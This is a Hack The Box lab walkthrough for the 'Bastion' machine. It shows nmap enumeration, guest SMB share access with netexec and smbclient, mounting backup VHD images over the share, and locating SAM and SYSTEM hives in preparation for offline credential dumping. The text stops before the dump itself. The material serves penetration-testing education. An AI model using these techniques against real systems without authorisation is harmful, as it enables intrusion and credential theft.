Bastion Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walkthroughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
-
Basic TCP Scan:
#Command nmap $box -Pn -oA TCPbasicScan #Results ┌─(~/Dropbox/40-49_Career/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Bastion/scans)─────(kali@kali:pts/9)─┐ └─(17:10:42 on main ✹ ✭)──> nmap $box -Pn -oA TCPbasicScan ──(Fri,Apr25)─┘ Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-25 17:10 BST Nmap scan report for 10.129.136.29 Host is up (0.019s latency). Not shown: 995 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 5985/tcp open wsman- Initial thoughts:
- SSH
- RPC
- SMB
- Windows Remote Powershell (WSMAN)
- We will skip SSH & WSMAN initially and go after RPC & SMB as these are low hanging fruit.
- Initial thoughts:
Comprehensive Scans:
-
In depth scan TCP:
#Command sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP #Results ┌─(~/Dropbox/40-49_Career/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Bastion/scans)─────(kali@kali:pts/9)─┐ └─(17:10:44 on main ✹ ✭)──> sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP ──(Fri,Apr25)─┘ [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-25 17:11 BST Nmap scan report for 10.129.136.29 Host is up (0.020s latency). Not shown: 65522 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0) | ssh-hostkey: | 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA) | 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA) |_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 49664/tcp open msrpc Microsoft Windows RPC 49665/tcp open msrpc Microsoft Windows RPC 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49668/tcp open msrpc Microsoft Windows RPC 49669/tcp open msrpc Microsoft Windows RPC 49670/tcp open msrpc Microsoft Windows RPC Device type: general purpose Running: Microsoft Windows 2016 OS CPE: cpe:/o:microsoft:windows_server_2016 OS details: Microsoft Windows Server 2016 Network Distance: 2 hops Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows Host script results: | smb-os-discovery: | OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3) | Computer name: Bastion | NetBIOS computer name: BASTION\x00 | Workgroup: WORKGROUP\x00 |_ System time: 2025-04-25T18:12:25+02:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 3:1:1: |_ Message signing enabled but not required |_clock-skew: mean: -40m00s, deviation: 1h09m16s, median: 0s | smb2-time: | date: 2025-04-25T16:12:27 |_ start_date: 2025-04-25T16:08:16 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 92.42 seconds- Findings:
- We can see from the name it’s called Bastion, it’s running Windows Server 2016 and it’s part of a workgroup so not part of AD environment.
- Findings:
SMB 445:
Accessing the Backups Share with the guest account:

This is a standard check I always try as alot of the time the guest account or null sessions can lead to a foothold or at least information disclosure.
netexec smb $box -u 'guest' -p '' --shares
Well wouldn’t you know we can get access to the Backups directory and have READ,WRITE privs
Enumerating SMB shares using netexec:

As we can access the shares lets spider them for ease and check the results.
netexec smb $box -u 'guest' -p '' -M spider_plus

Lets see if there is anything of note:
cat /tmp/nxc_hosted/nxc_spider_plus/*.json
We can see there is a file called “note.txt” in the share, we can see the other .txt file below it but it is 0 bytes so nothing.
- +Note+: There is other information regarding a windows image backup & a
WindowsBackupImagedirectory, but we will look into that later.
Using smbclient to access the Backups Share:

Lets investigate this note.txt we can connect with SMBClient.
smbclient -U 'guest' "\\\\$box\\Backups"
We just hit enter for an empty password when prompted.
Lets download the note.txt file.
get note.txt
Looking at the note it’s a request to not transfer the backup file locally

Investigating the WindowsImageBackup directory:
We can see the PC backed up has a hostname of L4mpje-PC

We can see it contains .vhd (Virtual Hard Disk) which will be interesting as we should be able to mount these and extract data.

Lets grab the smaller one to download locally & if we need to we can mount the larger one from the SMB share directly, whilst that is downloading lets have a further look around. We can see there are also various .xml files so we will grab those too.
Discovering GlobalCatalog backups:
We can see there are copies/backups of the GlobalCatalog

Overview of Global Catalog: It is a partial, read-only, searchable copy of all forest objects. It’s main function/purpose is it speeds up searches, especially in multi-domain environments. It will include full copy of current domain objects and partial copies of other domain objects. So we can actually learn alot from reading it.
Lets download them to our host:
get BackupGlobalCatalog
get GlobalCatalog

Usually these would be ntds.dit format and we could run impacket-secretsdump on them however these appear to be a different format.
They come back as just standard Data type.


Running head on them to get the first 10 lines of each shows us there are some human readable strings but also gibberish binary data.
head BackupGlobalCatalog
head GlobalCatalog

Running strings on them doesn’t give us much more information.
strings GlobalCatalog | uniq
Mounting the Smaller VHD Image:
Now that the smaller of VHD’s has downloaded we should be able to mount it. We can use libguestfs-tools to do this.
If you don’t have it installed, you can install it easily.
sudo apt-get install libguestfs-tools
Next we create a mount point:
mkdir /mnt/vmMount
And attempt to mount it.
guestmount --add 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/vmMount
We get the error below though, which means that an OS could not be found.

Using virt-filesystem to investigate further:
Lets check what type of filesystem is on the host using virt-filesystems
virt-filesystems -a 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd --long --parts --blkdevs --filesystems
We can see there is an ntfs filesystem, which is expected as it’s Windows.

Lets manually mount the partition:
sudo guestmount -a 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd -m /dev/sda --ro /mnt/vmMount
Looking at the contents it does appear to just be the boot partition, so this is a dead-end.

We are going to mount the other larger volume, however first lets look at the xml files we have downloaded as they may contain valuable information too.
Reading The XML Docs:
If we try and read the .xml files they appear they are binary data or just scrambled.

This is due to how windows encodes xml and other files using the UTF-16LE standard, which means we will need to decode them.
Side Quest: What is UTF-16LE?
UTF-16LE is a Unicode text encoding standard that uses 2 bytes (little-endian order) per character. It’s commonly used by Windows systems to store and represent text….
“But what does that mean in English bloodstiller?”
Well, glad you asked. UTF-16LE is how Windows stores text using two bytes per letter — it’s just one of several ways computers can save characters.
This means that Windows uses UTF-16LE (Little Endian) as its default internal encoding for a lot of things, especially:
- File system metadata (like filenames on NTFS)
- Registry data
- Many Windows APIs that handle text
- Some exported files (like Office, old XML exports, etc.)
When we see a .xml coming out of something Windows-related (like a backup, or exported metadata, or .docx/.xlsx internals), and it looks like every other byte is a 00, it’s almost always UTF-16LE.

For example we can run hexdump on a file and we will see the bytes.
Fun side-side quest:
Notepad.exe in older Windows versions (like XP, 7) saved plain .txt files as UTF-16LE by default too unless it was manually changed. That’s why sometimes when you open an old Windows text file on Linux, it looks “weird” or has lots of spaces, it’s the null bytes from UTF-16LE encoding.
Converting UTF-16LE to UTF8 so it’s readable using iconv:
Luckily for us it’s easy to convert UTF-16LE encoded files into UTF-8 so we can easily read them on Linux, below are two options the first being piping straight into xml_pp which will make things look nicer and the second does the same but also outputs to a file.
#Read file (we pipe into xml_pp so it's pretty in the terminal)
iconv -f UTF-16LE -t UTF-8 [file].xml | xml_pp

#Convert file
iconv -f UTF-16LE -t UTF-8 [file] | xml_pp > [file]

Discovering There Sh be SSH Key’s Stored In The Backups:

After looking through some of the files and finding nothing if we look at the file cd113385-65ff-4ea2-8ced-5630f6feca8f_AdditionalFilesc3b9f3c7-5e52-4d5e-8b20-19adc95a34c7.xml we can see in it’s name it mentions “AdditionalFiles” and looking at the contents we can see it says “CyrptographyKeys” are also part of the backup.
iconv -f UTF16LE -t UTF-8 cd113385-65ff-4ea2-8ced-5630f6feca8f_AdditionalFilesc3b9f3c7-5e52-4d5e-8b20-19adc95a34c7.xml | xml_pp
With this information in hand we should now mount the larger of the VHD drives.
Mounting The Larger VHD Over SMB:
Luckily for us we don’t need to download all 5GB’s of the VHD & instead we can mount the smbshare locally and then mount the VHD from there to access the contents.
Step 1: Mount the SMB share locally on our Linux machine:
We need to make the Windows share accessible first, so we can interact with the .vhd file.
We create a mount point for it.
sudo mkdir -p /mnt/smbshare
Then we mount it directly to the mountpoint passing the username as guest and the password as a blank string ''
sudo mount -t cifs //10.129.255.143/Backups /mnt/smbshare -o username=guest,password=''

Step 2: Attach the VHD and mount its filesystem:
Now we have the share mounted we can access the files under /mnt/smbshare, now we can use guestmount to mount the .vhd locally.
Make a mount point
sudo mkdir -p /mnt/vmMount
sudo guestmount --add /mnt/smbshare/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/vmMount
- +Note+: Be patient as this might hang as we are mounting a 5GB image over a network smbshare.
Examining the File System:
Lets now switch to root and examine the share:
cd /mnt/vmMount
ls

We go straight for the SSH keys but they are not present
2. Foothold:
Retrieving Clear Text Creds from SAM & System file:
Luckily this is a full backup so it contains the SAM & SYSTEM files, so should easily be able to pull creds from them.

If we navigate to C:/Windows/System32/config we can see the SAM & SYSTEM files are present which is what we need to dump creds using impacket-secretsdump
Side Quest: What are SAM & SYSTEM files?
If you’re unfamiliar here is a quick overview.
SAM:
When you’re attacking a Windows machine, grabbing the SAM database is one of our biggest priorities.
SAM — short for Security Account Manager is the Windows database file that holds credentials for all local users on the system. It’s responsible for handling local and remote authentication* (but not Active Directory authentication, that’s a ntds.dit). However, even on a domain-joined system, we can sometimes still pull useful information from the SAM file, like cached credentials or local accounts that have administrative rights. So remember, even if the machine is domain-joined, it’s still worth checking out the SAM because some local accounts might be reused across multiple machines, think admins who don’t rotate passwords like they should.
Passwords are stored in either LM hashes or NTLM hashes in a registry HIVE. We can find the SAM file stashed away at: %SystemRoot%\system32\config\SAM…and it’s also mounted in the registry under HKLM\SAM.
Accessing it requires SYSTEM-level permissions — meaning we either need to escalate privileges first or grab a SYSTEM shell.
Also, on older systems, Microsoft tried to beef up SAM’s security using SYSKEY SYSKEY encrypts the password hashes inside the SAM file using a separate key. While it was originally meant to stop offline attacks, today it’s pretty outdated.
- https://support.microsoft.com/en-us/topic/how-to-use-the-syskey-utility-to-secure-the-windows-security-accounts-manager-database-12c71056-b050-0838-12f9-95ac607c8288
- https://en.wikipedia.org/wiki/Security_Account_Manager
The SYSTEM File:
To actually read the SAM file at C:\Windows\System32\config\SAM, we’ll need SYSTEM-level privileges, however as we have a .VHD image of the computer we can get around this.
SYSTEM is the most powerful user account on a Windows machine (not in a domain, but on a machine), even more powerful than Administrator. While an Administrator can control user settings and install programs, SYSTEM can interact directly with the operating system’s core, hardware drivers, and protected files etc.
Windows protects sensitive files like SAM by locking them at the filesystem level. Which means if we’re running as a normal user (or even as Administrator), the OS will prevent us from opening or copying the SAM file directly. We would need SYSTEM access to get around those restrictions. For example, by using techniques like PSEXEC, LSASS injection, or exploiting a local privilege escalation vulnerability, to get SYSTEM level access.
